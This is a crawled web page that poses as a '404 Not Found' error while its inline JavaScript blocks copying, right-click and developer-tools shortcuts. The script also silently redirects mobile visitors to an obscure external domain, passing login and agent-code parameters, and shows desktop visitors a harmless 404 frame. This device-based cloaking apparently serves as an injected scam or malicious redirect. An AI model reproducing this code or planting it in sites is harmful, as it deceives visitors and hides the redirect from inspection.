

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://m.cqwcsy.com/jiaoxuesuibi/210962/
body_size: 917
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://xingkong.sogou.nj9-5s6qbn-mzk.icu:51001/?loginURL=https://www.m5u0id.vip:2443&agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>